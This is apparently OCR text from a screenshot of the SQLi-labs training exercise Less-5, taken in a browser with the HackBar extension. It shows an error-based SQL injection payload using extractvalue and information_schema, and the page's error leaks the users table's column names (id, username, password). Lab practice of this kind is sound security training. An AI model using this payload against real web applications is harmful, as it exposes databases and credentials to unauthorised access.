 不安全 45.32.113.109:61752/Less-5/?id=%27%20and(select%20extractvalue(1,concat(0x7e,(select%20group_concat(column_name)%20from%20information_schema.columns%20wh
Welcome Dhakkan
XPATH syntax error '~id,username,password'
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:61752/Less-5/?id=' and(select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="users")))) --+